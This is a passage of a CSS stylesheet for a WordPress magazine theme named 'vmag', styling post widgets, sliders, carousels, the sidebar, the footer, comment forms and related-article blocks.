    vertical-align: top;
}
.widget.vmag_block_posts_style1 .right-posts-wrapper .single-post .post-caption-wrapper .post-meta .posted-on a,
.widget.vmag_block_posts_style2 .block-post-wrapper.column3-layout .single-post .post-meta .posted-on a,
.widget.vmag_block_posts_style1 .left-post-wrapper .single-post .post-meta .posted-on a,
.widget.vmag_block_posts_list .single-post .post-content-wrapper .post-meta .posted-on a,
.widget .single-post .post-meta .posted-on a,
.widget.vmag_category_posts_list .single-post .post-meta .posted-on a,
.widget.vmag_block_posts_column .single-post .post-meta .posted-on a,
.widget .vmag_block_posts_carousel .single-post .post-caption .post-meta .posted-on a {
    position: relative;
    padding-left: 15px;
    display: inline-block;
}
.widget.vmag_block_posts_style1 .right-posts-wrapper .single-post .post-caption-wrapper .post-meta .posted-on a:before,
.widget.vmag_block_posts_style2 .block-post-wrapper.column3-layout .single-post .post-meta .posted-on a:before,
.widget.vmag_block_posts_style1 .left-post-wrapper .single-post .post-meta .posted-on a:before,
.widget.vmag_block_posts_list .single-post .post-content-wrapper .post-meta .posted-on a:before,
.widget .single-post .post-meta .posted-on a:before,
.widget.vmag_category_posts_list .single-post .post-meta .posted-on a:before,
.widget.vmag_block_posts_column .single-post .post-meta .posted-on a:before,
.widget_recent_entries span:before {
    content: "\f017";
    font-family: FontAwesome;
    font-size: 13px;
    left: 0;
    position: absolute;
}
.vmag-home-aside .widget.vmag_block_posts_style1 .left-post-wrapper,
#secondary .widget.vmag_block_posts_style1 .left-post-wrapper {
    float: none;
    width: 100%;
}
.vmag-home-aside .widget.vmag_block_posts_style1 .right-posts-wrapper,
#secondary .widget.vmag_block_posts_style1 .right-posts-wrapper {
    float: none;
    width: 100%;
}
.footer-widgets-wrapper .widget.vmag_block_posts_style1 .left-post-wrapper .single-post h3 a,
.footer-widgets-wrapper .widget.vmag_block_posts_style1 .right-posts-wrapper .single-post .post-caption-wrapper h3 a,
.footer-widgets-wrapper .widget.vmag_block_posts_style1 .left-post-wrapper .single-post .post-meta .post-author a,
.footer-widgets-wrapper .widget.vmag_block_posts_style1 .right-posts-wrapper .single-post .post-caption-wrapper .post-meta .post-author a {
    color: #aaaaaa;
}
.footer-widgets-wrapper .widget.vmag_block_posts_style1 .left-post-wrapper {
    float: none;
    width: 100%;
    color: #fff;
}
.footer-widgets-wrapper .widget.vmag_block_posts_style1 .right-posts-wrapper {
    float: none;
    width: 100%;
    color: #fff;
}
/*=================================
        Widget Block style 2
=================================*/
.widget.vmag_block_posts_style2 .block-post-wrapper.column2-layout .single-post {
    width: 49.2%;
    margin-left: 1%;
    display: inline-block;
    vertical-align: top;
}
.widget.vmag_block_posts_style2 .block-post-wrapper.column2-layout .single-post .post-thumb,
.widget.vmag_block_posts_style2 .block-post-wrapper.column1-layout .single-post .post-thumb {
    margin-bottom: 10px;
}
.widget.vmag_block_posts_style2 .block-post-wrapper.column2-layout .single-post:nth-child(odd) {
    margin-left: 0;
}
.widget.vmag_block_posts_style2 .block-post-wrapper.column3-layout .single-post {
    display: inline-block;
    width: 29%;
    margin: 0 -3px 5px 4%;
    vertical-align: top;
}
.widget.vmag_block_posts_style2 .block-post-wrapper.column3-layout .block-column-wrapper {
  margin-left: -4%;
}
.vmag_block_posts_style2 .post-meta,
.vmag_block_posts_style3 .post-meta {
    margin-bottom: 0 !important;
}
.widget.vmag_block_posts_style2 .block-post-wrapper.column3-layout .single-post:last-child {
    margin-right: 0 !important;
}
.widget.vmag_block_posts_style2 .block-post-wrapper.column3-layout .single-post .post-thumb {
    position: relative;
    margin: 0 0 10px;
}
.widget.vmag_block_posts_style2 .block-post-wrapper.column3-layout .single-post .post-thumb:before,
.widget.vmag_block_posts_style3 .block-post-wrapper.column3-layout .single-post .post-thumb:before {
    border-color: transparent transparent #fff;
    border-style: solid;
    border-width: 0 10px 10px;
    bottom: -2px;
    content: "";
    height: 0;
    position: absolute;
    right: 10px;
    width: 0;
    z-index: 999999;
}
.widget.vmag_block_posts_style3 .block-post-wrapper.column3-layout .single-post .post-thumb:before {
    left: 10px;
}
.widget.vmag_block_posts_style2 .block-post-wrapper.column4-layout .single-post {
    display: inline-block;
    margin-right: 1%;
    vertical-align: top;
    width: 23.6%;
}
.vmag-home-aside .widget.vmag_block_posts_style2 .block-post-wrapper .single-post,
#secondary .widget.vmag_block_posts_style2 .block-post-wrapper .single-post,
.footer-widgets-wrapper .widget.vmag_block_posts_style2 .block-post-wrapper .single-post {
    width: 100%;
}
.footer-widgets-wrapper .widget.vmag_block_posts_style2 .single-post h3 a,
.footer-widgets-wrapper .widget.vmag_block_posts_style2 .single-post .post-meta .post-author a{
    color: #aaaaaa;
}
/*==========================================
    Widget Block posts List
=========================================*/
.widget.vmag_block_posts_list .single-post {
    width: 100%;
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 30px;
}
.widget.vmag_block_posts_list div + div.single-post {
    padding-top: 14px;
}
.widget.vmag_block_posts_list .single-post:last-child {
    border: none;
} 
.widget.vmag_block_posts_list .single-post .post-thumb,
.widget.vmag_block_posts_list .single-post .post-content-wrapper {
    float: left;
}
.widget.vmag_block_posts_list .single-post .post-thumb {
    width: 34%;
    margin-right: 4%;
    position: relative;
    margin-bottom: 10px;
}
.boxed_layout .widget.vmag_block_posts_list .single-post .post-thumb {
    margin-right: 28px;
}
.widget.vmag_block_posts_list .single-post .post-thumb:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 10px 10px 10px 0;
    border-color: transparent #fff transparent transparent;
    content: '';
    right: 0;
    top: 10px;
    position: absolute;
    z-index: 999;
}
.widget.vmag_block_posts_list .single-post .post-content-wrapper {
    width: 61.60%;
    font-family: Open Sans;
    color: #777777;
    font-size: 13px;
}
.widget.vmag_block_posts_list .single-post .post-content-wrapper .post-meta {
    margin: 0 0 15px; 
}
.widget.vmag_block_posts_list .single-post .post-content-wrapper .post-meta span.post-author,
.widget.vmag_block_posts_list .single-post .post-content-wrapper .post-meta span.posted-on {
    float: left;
    margin-right: 10px;
    text-transform: capitalize;
}
.widget .post-meta span.comments-count {
    float: right;
}
.widget .single-post .post-meta span.comments-count a {
    background: #4db2ec none repeat scroll 0 0;
    padding: 3px 6px;
    position: relative;
    color: #fff;
}
.widget .single-post .post-meta span.comments-count a:before {
    border-color: #4db2ec transparent transparent;
    border-style: solid;
    border-width: 10px 6.5px 0 0;
    bottom: -7px;
    content: "";
    height: 0;
    left: 0;
    position: absolute;
    width: 0;    
}
.vmag-home-aside .widget.vmag_block_posts_list .single-post .post-thumb,
#secondary .widget.vmag_block_posts_list .single-post .post-thumb,
.footer-widgets-wrapper .widget.vmag_block_posts_list .single-post .post-thumb{
    width: 100%;
    margin-right: 0px;
    float: none;
}
.vmag-home-aside .widget.vmag_block_posts_list .single-post .post-content-wrapper,
#secondary .widget.vmag_block_posts_list .single-post .post-content-wrapper,
.footer-widgets-wrapper .widget.vmag_block_posts_list .single-post .post-content-wrapper{
    width: 100%;
    float: none;
}
.vmag-home-aside .widget.vmag_block_posts_list .single-post .post-thumb:before,
#secondary .widget.vmag_block_posts_list .single-post .post-thumb:before,
.footer-widgets-wrapper .widget.vmag_block_posts_list .single-post .post-thumb:before{
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 5px 10px 5px;
    border-color: transparent transparent #fff transparent;
    bottom:-1px;
    right: 10px;
    top: auto;
}
.footer-widgets-wrapper .widget.vmag_block_posts_list .single-post .post-content-wrapper h3 a,
.footer-widgets-wrapper .widget.vmag_block_posts_list .single-post .post-content-wrapper .post-meta span.post-author a {
    color: #aaaaaa;
}
/*================================= 
    End of Widget Block posts List
==================================*/
/*=============================
    Widget category Slider
==============================*/
.widget.vmag_category_posts_slider {
    float: left;
    width: 46.50%;
}
.boxed_layout .widget.vmag_category_posts_slider {
    margin-right: 38px;
}
.vmag-home-aside .widget.vmag_category_posts_slider,
#secondary .widget.vmag_category_posts_slider {
    width: 100%;
    float: none;
}
.widget.vmag_category_posts_slider .lSSlideOuter {
    position: relative;
}
.widget.vmag_category_posts_slider .lSSlideOuter ul.lSPager.lSpg {
    position: absolute;
    bottom: 55px;
    left: 50%;
    margin-left: -33px !important;
}
.widget.vmag_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a {
    background: #fff;
}
.widget.vmag_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a,
.widget.vmag_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover {
    background: #428bca;
}
.widget.vmag_category_posts_slider li.single-post .post-thumb {
    position: relative;
}
.widget.vmag_category_posts_slider .single-post .post-thumb:before {
    background: -moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));
    bottom: 0;
    content: "";
    display: block;
    height: 70%;
    position: absolute;
    width: 100%;
    z-index: 1;
}
.widget.vmag_category_posts_slider .single-post .post-caption .post-tags-links a {
    position: static;
    display: inline-block;
    float: none;
}
.widget.vmag_category_posts_slider .single-post {
    position: relative;
}
.widget.vmag_category_posts_slider .single-post .post-caption {
   position: absolute;
   bottom: 70px;
   text-align: center;
   z-index: 2;
   width: 300px;
   left: 50%;
   margin-left: 175px;
}
.widget.vmag_category_posts_slider .single-post .post-caption h3 a {
    color: #fff;
    font-family: Roboto;
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 5px; 
}
.widget.vmag_category_posts_slider .single-post .post-meta a {
    color: #fff;
    font-size: 12px;
    font-weight: 500;
    text-transform: capitalize;   
}
.widget .single-post .post-meta .post-author {
    float: none;
}
.widget .single-post .post-meta a:hover {
    color: #4DB2EC;
}
/*========================
css for category list
========================*/
.widget.vmag_category_posts_list {
    float: right;
    width: 46.5%;
}
.widget.vmag_category_posts_list .single-post .post-thumb {
    float: left;
    width: 30%;
    position: relative;   
    vertical-align: top;
    margin-right: 5%;
}
.widget.vmag_category_posts_list .single-post .post-thumb:before {
    border-color: transparent #fff transparent transparent;
    border-style: solid;
    border-width: 6px 6px 6px 0;
    content: "";
    height: 0;
    position: absolute;
    right: 0;
    top: 6px;
    width: 0;
    z-index: 999999;
}
.widget.vmag_category_posts_list .single-post {
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 14px;
}
.widget.vmag_category_posts_list div + div.single-post {
    padding-top: 15px;
} 
.widget.vmag_category_posts_list .single-post:last-child {
    border: none;
}
.widget.vmag_category_posts_list .single-post .post-caption {
    width: 63.51%;
    float: left;
}
.widget.vmag_category_posts_list .single-post .post-meta a {
    color: #aaaaaa;
    font-size: 12px;
    font-weight: 500;
    text-transform: capitalize;
    margin-right: 5px; 
}
.footer-widgets-wrapper .widget.vmag_category_posts_list .single-post .post-caption h3 a {
    color: #aaaaaa;
}
.vmag-home-aside .widget.vmag_category_posts_list,
#secondary .widget.vmag_category_posts_list {
    width: 100%;
    float: none;
}
/*==========
aside 
==========*/
.vmag-home-aside, #secondary {
    width: 30%;
    float: right;
    font-size: 13px;
    font-family: Open Sans;
    color: #777777;
}
.widget h4.block-title,
.widget h4.widget-title {
    border-bottom: 1px solid #e1e1e1;
    color: #333;
    font-family: Roboto;
    font-size: 20px;
    font-weight: 400;
    margin: 0 0 29px;
    padding-bottom: 10px;
    text-transform: uppercase;
}
.widget.widget_rss h4 a {
	color: #333;
    display: inline-block;
    vertical-align: middle;
    line-height: 0.5;
    margin-right: 5px;
}
/*======================
block header css
======================*/
.block-header {
    border-bottom: 1px solid #e1e1e1;
    margin: 0 0 29px;
    padding-bottom: 10px;
}
.block-header h4.block-title {
    border: none;
    padding: 0;
    margin: 0;
    float: left;
}
.block-header .view-all {
    float: right;
}
.block-header .view-all a {
    color: #777777;
    font-size: 16px;
     transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.block-header .view-all a:hover {
    color: #4DB2EC;
     transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
/*
end 
*/
.widget h4.block-title a {
    color: #333;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.widget h4.block-title a:hover {
    color: #4DB2EC;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.widget .block-post-wrapper .single-post {
    width: 100%;
    padding-bottom: 14px;
}
.vmag_category_posts_list .block-post-wrapper .single-post {
    padding-bottom: 14px;
}
.widget .single-post:last-child {
    border: none;
}
.widget .single-post .post-thumb {
    position: relative;
}
.vmag_block_posts_style3 .post-thumb {
    margin-bottom: 19px;
}
.vmag_block_posts_style2 .post-thumb:before {
    border-color: transparent transparent #fff;
    border-style: solid;
    border-width: 0 7px 7px;
    bottom: 0;
    content: "";
    height: 0;
    position: absolute;
    left: 10px;
    width: 0;
    z-index: 999999;
}
.widget .single-post .post-thumb 
.widget .single-post .post-thumb img {
    width: 100%;
}
.widget .single-post.first-post h3 a {
    font-size: 20px;
}
.widget .single-post .post-meta {
    margin: 0 0 5px;    
}
.widget .single-post .post-meta .post-author,
.homepage-content-wrapper .vmag-home-aside .single-post .post-meta .posted-on {
    display: inline-block;
    margin-right: 7px;
}
.widget .single-post .post-meta .comments-count {
    float: right;
}
.widget_tag_cloud .tagcloud a,
.tags-links a {
    border: 1px solid #cecccc;
    color: #333333;
    display: inline-block;
    font-size: 12px !important;
    line-height: 12px;
    margin: 0 5px 9px 0;
    padding: 9px 15px 9px;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.widget_tag_cloud .tagcloud a:hover,
.tags-links a:hover {
    background: #4DB2EC;
    color: #fff;
    border: 1px solid #4DB2EC;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.vmag-footer-widget .widget_tag_cloud .tagcloud a, .tags-links a {
    color: #fff;
}
/*=========================== 
homepage-fullwidth-wrapper 
===========================*/
h4.block-title {
    border-bottom: 1px solid #e1e1e1;
    color: #333;
    font-family: Roboto;
    font-size: 20px;
    font-weight: 400;
    margin: 0 0 29px;
    padding-bottom: 15px;
    text-transform: uppercase;
}
.widget.vmag_block_posts_carousel ul li.single-post {
    float: left;
    position: relative;
}
.widget.vmag_block_posts_carousel ul li.single-post .post-thumb img {
    width: 100%;
}
.widget.vmag_block_posts_carousel ul li.single-post .post-thumb {
    position: relative;
    min-height: 253px;
}
.widget.vmag_block_posts_carousel ul li.single-post .post-thumb:before {
    background-color: #000; 
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    position: absolute;
    width: 100%;
    z-index: 1;
    opacity: 0.5;
}
.widget.vmag_block_posts_carousel .single-post .post-caption {
    position: absolute;
    text-align: center;
    top: 50%;
    transform: translateY(-33%);
    width: 100%;
    z-index: 2;
    padding: 0 20px;
}
.widget.vmag_block_posts_carousel .single-post .post-caption .post-tags-links a {
    background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    float: none;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 500;
    margin: 0 5px 5px 0;
    padding: 3px 10px;
    text-transform: uppercase;
    float: none;
    position: static;
}
.widget.vmag_block_posts_carousel .single-post .post-caption h3 a {
    font-family: Roboto;
    font-weight: 500;
    font-size: 20px;
    color: #fff;
    display: block;
    margin: 0 0 5px;
}
.widget.vmag_block_posts_carousel .single-post .post-caption .post-meta span a {
    color: #fff;
    font-size: 13px;
    font-family: Roboto;
    text-transform: capitalize;
    padding: 0 5px;
    display: inline-block;
}
.widget.vmag_block_posts_carousel .post-meta .post-author {
    float: none;
}
.widget.vmag_block_posts_carousel .single-post .post-caption .post-meta .posted-on a:before {
    left: -9px;
}
/*========================= 
prev/next button 
=========================*/
.lSAction .lSPrev {
    background: rgba(255,255,255,0.7);
    width: 31px;
    height: 31px;
    opacity: 1;
    left: 0;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.lSAction .lSPrev:before {
    content: '\f104';
    position: absolute;
    left: 10px;
    font-family:FontAwesome;
    color: #000;
    font-size: 18px;
    top: 2px;
}
.lSNext:before {
    content: '\f105';
    position: absolute;
    left: 13px;
    font-family:FontAwesome;
    color: #000;
    font-size: 18px;
    top: 2px;
}
.lSAction .lSNext {
    right: 0;
    background: rgba(255,255,255,0.7);
    width: 31px;
    height: 31px;
    opacity: 1;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.lSAction .lSPrev:hover,
.lSAction .lSNext:hover {
    background: rgba(255,255,255,1);
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.vmag_block_posts_carousel .lSAction .lSPrev,
.widget_vmag_featured_slider .lSAction .lSPrev{
    left: 0;
}
.vmag_block_posts_carousel .lSAction .lSNext,
.widget_vmag_featured_slider .lSAction .lSNext {
    right: 0;
}
/*===========================================
homepage-second-fullwidth-wrapper css 
===========================================*/
.widget.vmag_block_posts_column {
    color: #777777;
    font-size: 13px;
}
.widget.vmag_block_posts_column .single-post {
    border-bottom: 1px solid #e1e1e1;
    margin: 0 0 10px;
    padding-bottom: 10px;
    width: 100%;
}
.widget.vmag_block_posts_column .single-post:last-child {
    border: none;
}
.widget-column-3 .vmag_block_posts_column {
    float: left;
    margin-right: 29px;
    width: 31.5%
}
.widget-column-4 .vmag_block_posts_column {
    float: left;
    margin-right: 13px;
    width: 24%;
}
.widget-column-3 .vmag_block_posts_column:last-child {
    margin-right:0; 
}
.widget-column-4 .vmag_block_posts_column:last-child {
    margin-right:0; 
}
.widget.vmag_block_posts_column .block-post-wrapper .post-thumb {
    position: relative;
    margin-bottom: 19px; 
}
.widget.vmag_block_posts_column .block-post-wrapper .post-thumb:before {
    border-color: transparent transparent #fff;
    border-style: solid;
    border-width: 0 10px 10px;
    bottom: 0;
    content: "";
    height: 0;
    position: absolute;
    left: 10px;
    width: 0;
    z-index: 999999;
}
.widget.vmag_block_posts_column .block-post-wrapper .post-thumb img {
    width: 100%;
}
.widget.vmag_block_posts_column .vmag_block_posts_column .post-tags-links a {
    background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
    color: #fff;
    display: block;
    float: left;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 500;
    padding: 3px 10px;
    text-transform: uppercase;
    position: absolute;
    bottom: 15px;
    left: 15px;
}
.widget .post-tags-links a:hover {
    background: #000;
}
.widget .single-post.first-post h3 a {
    font-size: 20px;
}
.widget .single-post .post-meta {
    margin: 0 0 5px; 
}
.widget .single-post .post-meta a {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: capitalize;
}
.widget.vmag_block_posts_column .single-post .post-meta .post-author, 
.widget.vmag_block_posts_column .single-post .post-meta .posted-on {
    margin-right: 5px;
}
.widget.vmag_block_posts_column .single-post .post-meta .comments-count {
    float: right;
}
.widget.vmag_block_posts_column .single-post .post-meta .comments-count {
    display: none;
}
/*===============
  footer css 
===============*/
.footer-widgets-wrapper {
    background: #222222;
    padding: 45px 0 40px;
    font-size: 13px;
    font-family: Open Sans;
    color: #aaaaaa;
}
.footer-widgets-wrapper ul {
    padding: 0;
    margin:0; 
}
.footer-widgets-wrapper ul li {
    list-style: none;
}
.footer-widgets-wrapper h4.widget-title,
.footer-widgets-wrapper .widget h4.block-title {
    font-family: Roboto;
    font-weight: 700;
    color: #fff;
    font-size: 21px;
    margin: 0 0 15px;
    border: none;
}

.footer-widgets-wrapper .widget_categories li a,
.footer-widgets-wrapper .widget_nav_menu li a {
    display: inline-block;
    color: #aaaaaa;
    font-size: 14px;
    margin-bottom: 5px;
    position: relative;
    padding-left: 10px;
}
.widget_categories li a:before,
.widget_nav_menu li a:before {
    position: absolute;
    content: '\f105';
    color: #aaaaaa;
    font-family: FontAwesome;
    left: 0;
}
.widget_categories li a,
.widget_archive li a {
    width: calc(100% - 28px);
    width: -moz-calc(100% - 28px);
    width: -webkit-calc(100% - 28px);    
}
.widget_categories li {
    color: #aaaaaa;
}
.footer-widgets-wrapper .widget_categories li a:hover,
.footer-widgets-wrapper .widget_nav_menu li a:hover,
.footer-widgets-wrapper .widget .single-post h3 a:hover,
.footer-widgets-wrapper .widget .single-post .post-meta .post-author a:hover {
    color: #4DB2EC;
}

/*new footer css*/
.vmag-footer-widget h4.widget-title,
.vmag-footer-widget h4.block-title,
.vmag-footer-widget .block-header {
    border: medium none;
    color: #fff;
    font-family: Roboto;
    font-size: 21px;
    font-weight: 700;
    margin: 0 0 15px;
}
.vmag-top-footer {
    padding: 20px 0;
}
.vmag-top-footer.footer_column_two .vmag-footer-widget {
    width: 49%;
}
.vmag-top-footer.footer_column_two .vmag-footer-widget.column-first {
    float: left;
}
.vmag-top-footer.footer_column_two .vmag-footer-widget.column-second {
    float: right;
}
.vmag-top-footer.footer_column_three .vmag-footer-widget-wrapper {
    margin-left: -3%;
}
.vmag-top-footer.footer_column_three .vmag-footer-widget {
    width: 30%;
    float: left;
    margin-left: 3%;
}
.vmag-top-footer.footer_column_four .vmag-footer-widget-wrapper {
    margin-left: -3%;
}
.vmag-top-footer.footer_column_four .vmag-footer-widget {
    width: 22%;
    float: left;
    margin-left: 3%;
}
.vmag-footer-widget .menu li a {
    color: #aaaaaa;
    display: inline-block;
    font-size: 14px;
    margin-bottom: 11px;
    padding-left: 15px;
    position: relative;
}
.vmag-footer-widget .widget_text {
    font-size: 14px;
}
.vmag-footer-widget .widget.vmag_category_posts_list {
    width: 100%;
}
.vmag-footer-widget .vmag_category_posts_list .single-post .post-thumb::before {
    right: 2px;
}
/*====================
csss site-footer
====================*/
.site-footer {
    background: #000;
    color: #aaaaaa;
    font-size: 12px;
    font-family: Open Sans;
    padding: 10px 0; 
}
.site-footer span,
.site-footer a {
    padding: 0 2px; 
} 
.site-footer a {
    color: #aaaaaa;
}
.site-footer a:hover {
    color: #4DB2EC;
}
.site-footer .site-info {
    float: left;
}
.site-footer .footer-menu-wrapper {
    float: right;
}
.site-footer .footer-menu-wrapper li {
    display: inline-block;
    margin-left: 3px;
}
/*=====================
inner pages css
=====================*/
/*=================
primary css
=================*/
#primary {
    width: 65%;
    float: left;
    padding: 10px 0 20px;
}
#primary .entry-header {
    margin-bottom: 15px;
}
#primary .entry-title {
    font-family: Roboto;
    font-size: 30px;
    font-weight: 400;
    text-transform: capitalize;
    color: #000;
    margin-bottom: 5px;
    word-wrap: break-word;
}
#primary .entry-header span a {
    font-size: 13px;
    text-transform: capitalize;
    font-family: Open Sans;
    margin:0 5px 0 0;
    display: inline-block;
    color: #777777;
}
#primary .entry-header span a:hover {
    color: #4DB2EC;
}
#primary .entry-thumb {
    margin: 0 0 20px;
    position: relative;
}
#primary .entry-content {
    margin: 0 0 10px;
}
#primary .entry-footer {
    font-size: 13px;
    font-family: Roboto;
    font-weight: 400;
    font-style: italic;
}
#primary .entry-footer .cat-links,
#primary .entry-footer .tags-links {
    display: block;
    position: relative;
    padding-left: 20px;
    color: #404040;
}
#primary .entry-footer .cat-links:before,
#primary .entry-footer .tags-links:before {
    position: absolute;
    content: '\f07c';
    font-family: FontAwesome;
    left: 0;
    color: #777777;
}
#primary .entry-footer .tags-links:before {
    content: '\f02c';
}
#primary .entry-footer a:hover {
    color: #777777;
}
/*===============
leave reply
================*/
#primary h3.comment-reply-title small a {
    color:#f00;
    padding: 0 10px;
}
#primary .comment-notes {
    color: #f00;
    font-size: 12px;
    margin-bottom: 15px; 
}
#primary .comments-area {
    overflow: hidden;
    padding-bottom: 10px;
}
#primary .comments-area span.required {
    color: red;
}
#primary .comments-area input[type=text],
#primary .comments-area input[type=email],
#primary .comments-area input[type=url],
#primary .comments-area textarea {
    width: 100%;
    border-radius: 0; 
}
#primary .comments-area input[type=text],
#primary .comments-area input[type=email],
#primary .comments-area input[type=url] {
    height: 38px;
}
#primary .comments-area .comment-form-author,
#primary .comments-area .comment-form-email,
#primary .comments-area .comment-form-url {
    float: left;
    width: 32%;
    margin-right: 13px;
    margin-bottom: 10px; 
}
#primary .comments-area .comment-form-comment {
    margin-bottom: 10px;
}
#primary .comments-area .comment-form-url {
    margin-right: 0;
}
#primary .comments-area .comment-form-author label,
#primary .comments-area .comment-form-email label,
#primary .comments-area .comment-form-url label,
#primary .comments-area .comment-form-comment label {
    width: 100%;
    margin-bottom: 5px;
    display: block;
    cursor: pointer;
}
#primary .comments-area .form-submit input[type=submit] {
    background: #4db2ec none repeat scroll 0 0;
    border: medium none;
    border-radius: 0;
    color: #fff;
    float: none;
    padding: 10px 10px;
    box-shadow: none;
    text-shadow: none;
    display: inline-block;
}
#primary .comment-respond {
    margin-bottom: 15px;
}
/*=======================
secondary css
=======================*/
#secondary {
    width: 30%;
    float: right;
    padding: 10px 0 0;
}
#secondary ul {
    padding: 0;
    margin:0; 
}
#secondary ul li {
    list-style: none;
}
#secondary .widget_search {
    overflow: hidden;
    margin: 0 0 25px; 
}
#secondary .widget_search label {
    width: 245px;
    float: left;
}
#secondary .widget_search input.search-field {
    border-radius: 0;
    color: #000;
    font-size: 12px;
    height: 35px;
    padding: 0 10px;
    width: 100%; 
}
#secondary .widget_search input.search-submit {
    float: left;
    background: #4DB2EC;
    border-radius: 0;
    box-shadow: none;
    border: none;
    color: #fff;
    text-shadow: none;
    width: 75px;
    padding: 9px 10px;
}
#secondary .widget_search input.search-submit:hover {
    background: #0497eb;
}
#secondary .widget-title {
    border-bottom: 1px solid #e1e1e1;
    color: #333;
    font-family: Roboto;
    font-size: 20px;
    font-weight: 400;
    margin: 0 0 15px;
    padding-bottom: 10px;
    text-transform: uppercase;
}
.widget_recent_entries li a,
.widget_archive li a,
.widget_categories li a,
.widget_meta li a {
    color: #aaaaaa;
    display: inline-block;
    font-size: 14px;
    margin-bottom: 11px;
    padding-left: 15px;
    position: relative;
}
.widget_recent_comments li a {
	color: #aaaaaa;
}
.widget_recent_entries li a {
    margin-bottom: 0px;
}
.widget_recent_entries li {
    margin-bottom: 11px;
}
.widget_recent_entries span {
    display: inline-block;
    width: 100%;
    padding-left: 32px;
    position: relative;
}
.widget_recent_entries span:before {
    padding-left: 15px;
}
.widget_recent_entries li a:before,
.widget_archive li a:before,
.widget_categories li a:before,
.widget_meta li a:before {
    color: #aaaaaa;
    content: '\f105';
    font-family: FontAwesome;
    left: 0;
    position: absolute;
} 
.widget_recent_entries li a:hover,
.widget_archive li a:hover,
.widget_categories li a:hover,
.widget_meta li a:hover,
.widget_recent_comments li a:hover,
.vmag-footer-widget .menu li a:hover {
    color: #4DB2EC;
}
/*=======================
Admin page css
=======================*/
.page-header h1.page-title {
    font-family: Open Sans;
    font-weight: 400;
    text-transform: capitalize;
    margin-bottom: 15px;
    font-size: 32px;
    color: #000;
}
h2.entry-title a {
    color: #000;
    display: block;
    margin-bottom: 10px;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
h2.entry-title a:hover {
    color: #4DB2EC;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.archive #primary article {
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 20px;
    margin-bottom: 30px;
}
.archive #primary article:last-child {
    border:none;
}
.archive #primary .taxonomy-description {
    margin-bottom: 25px;
    font-style: italic;
}
.archive #primary h3.entry-title a,
.single #primary h2.entry-title a {
    font-size: 26px;
    font-weight: 400;
    margin-bottom: 10px;
}
/*=======================
time watch css
=======================*/
article .entry-meta .posted-on a {
    position: relative;
    padding-left: 15px;
}
article .entry-meta .posted-on a:before {
    position: absolute;
    content: '\f017';
    font-family: FontAwesome;
    left: 0;
}
article .entry-meta .post-author a {
    position: relative;
    padding-left: 15px;
}
article .entry-meta .post-author a:before {
    position: absolute;
    content: '\f007';
    font-family: FontAwesome;
    left: 0;
}
/*=======================
vmag-author-metabox css
=======================*/
#primary .vmag-author-metabox {
    border:1px solid #d9d8d8;
    padding: 15px;
    margin: 0 0 30px;
}
#primary .vmag-author-metabox .author-avatar {
    float: left;
    width: 20%;
    border:1px solid #d9d8d8 
}
#primary .vmag-author-metabox .author-avatar a {
    display: block;
}
#primary .vmag-author-metabox .author-avatar a {
    width: 100%;
    height: auto;
    vertical-align: top;
}
#primary .vmag-author-metabox .author-desc-wrapper {
    float: left;
    width: 65%;
    margin-left: 40px;
    padding-top: 10px;
    font-size: 12px;    
}
#primary .vmag-author-metabox .author-desc-wrapper .author-description {
    margin: 0 0 10px;
}
#primary .vmag-author-metabox .author-desc-wrapper a.author-title {
    font-weight: 700;
    font-size: 16px;
    font-family: Roboto;
    color: #000;
    display: block;
    margin-bottom: 10px;
    font-style: normal;
}
#primary .vmag-author-metabox .author-desc-wrapper a.author-title:hover,
#primary .vmag-author-metabox .author-desc-wrapper a:hover {
    color: #4DB2EC;
}
#primary .vmag-author-metabox .author-desc-wrapper a {
    color: #777777;
    font-style: italic;
}
/*====================
Related Article
====================*/
.vmag-related-wrapper {
    overflow: hidden;
    margin: 0 0 30px;
}
.vmag-related-wrapper h4.related-title,
h3.comment-reply-title {
    border-bottom: 1px solid #e1e1e1;
    color: #333;
    font-family: Roboto;
    font-size: 20px;
    font-weight: 400;
    margin: 0 0 20px;
    padding-bottom: 10px;
    text-transform: uppercase;
}
.vmag-related-wrapper .post-thumb {
    margin: 0 0 10px;
}
.vmag-related-wrapper .single-post {
    float: left;
    width: 32%;
    margin: 0 2% 0 0;
}
.vmag-related-wrapper .single-post:last-child {
    margin-right: 0;
}
.vmag-related-wrapper .post-meta span a {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: capitalize;
}
.vmag-related-wrapper .post-meta span a:hover {
    color: #4DB2EC
}
.vmag-related-wrapper .post-meta .post-author a {
    color: #000;
    margin: 0 5px 0 0;
}
